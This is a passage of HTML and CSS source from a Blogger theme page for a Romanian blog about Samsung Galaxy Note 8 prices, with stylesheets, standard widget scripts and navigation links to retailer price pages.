.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 24%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #222222;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00BE98;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00BE98
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00BE98;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00BE98;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 150px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 600px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#00BE98}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
.index .post, .archive .post {
width: 48.4%;
}
}
@media only screen and (max-width: 1050px) {
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.index .post, .archive .post {
width: 48.7%;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
.index .post, .archive .post {
width: 100%;
clear:both;
float:none;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 600px) {
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:350px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 25%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1f8OW_PQdLkyjm2AjnD3iUH-DVwHVVmzrldRF3kOyDNmUirJwd3nueB4BGDdgvyt6UJjvK9r6cy10f9OxgKHVQPUBwwCm2lify4TAeV_W5hxBqsJIPnv_TZ0Ohz2zAFPmdqijK7pfGY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=162364862256060164&amp;zx=49791b46-e545-4dd5-bdf8-f80ceec54586' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=162364862256060164&amp;zx=49791b46-e545-4dd5-bdf8-f80ceec54586' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/p/contact.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://note8pret.robloguri.info/p/politica-de-confidentialitate.html' itemprop='url'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://note8pret.robloguri.info/' style='display: block'><h1 style='display:none'></h1>
<img alt='Samsung Galaxy Note 8 preț' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPCqINBFHjDi9hI2QlpNtBy1ePbYBqdTRnXMKyEoZQrByyKgY5vLWOk7JLBl-k-dvwbby7hSr0SuKWdIUGz702zveB-XA4okywFlZxuuBgV6yKsa75dcO8qY1muRc5iLu2TWZ4URz65HFd/s1600/logo+note+8.2.png' style='display: block' width='350px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><script type='text/javascript' src='//app.profitshare.ro/ai/4951289'></script></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://note8pret.robloguri.info/'>Home</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html' itemprop='url'>REVIEW</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html' itemprop='url'>SPECIFICATII</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-in-15-magazine.html' itemprop='url'>Pret Note 8</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pret Magazine</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html' itemprop='url'>_ALTEX PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-8-la-flanco.html' itemprop='url'>_FLANCO PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' itemprop='url'>_PC GARAGE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' itemprop='url'>_EVOMAG PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' itemprop='url'>_QUICKMOBILE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' itemprop='url'>_MARKETONLINE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' itemprop='url'>_GERMANOS PRET NOTE 8</a></li>
